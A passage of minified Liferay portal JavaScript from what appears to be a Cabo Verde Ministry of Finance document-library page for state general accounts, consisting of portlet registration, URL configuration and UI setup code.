"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("rhpx",new Component.default(context,
"#rhpx"),destroyConfig);else Liferay.component("rhpx",new Component.default(context),destroyConfig)});else if(false)Liferay.component("rhpx",new Component.default(context,"#rhpx"),destroyConfig);else Liferay.component("rhpx",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_submitForm(curParam,cur){var form=AUI.$(document.tvuk__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder":[""],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId":["302348"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol":["size"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation":["recent"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType":["asc"],"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName":["/document_library/view_folder"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry":["75"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder":[""]}});Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-session","liferay-search-container-select","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",resourceUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302348",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect).*(folderId\x3d302348)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entries",plugins:plugins})).render();searchContainer.updateDataStore(["5884195","5884187","4826336","4826327","3894550","3894540","2977980","2971204","2354414","2323164","1475027","647987","304194","304182","304163","302678","302648","302632","302612","302574","302558","302545","302512","302495","302473","302453",
"302422"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId===
"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_DocumentLibrary",
new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3d6S8F3yI2",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry\x3d75",
folders:{defaultParentFolderId:"302348",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_newFolderId\x3d302348",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry\x3d75"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d%7BfolderId%7D\x26p_auth\x3d6S8F3yI2",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75",
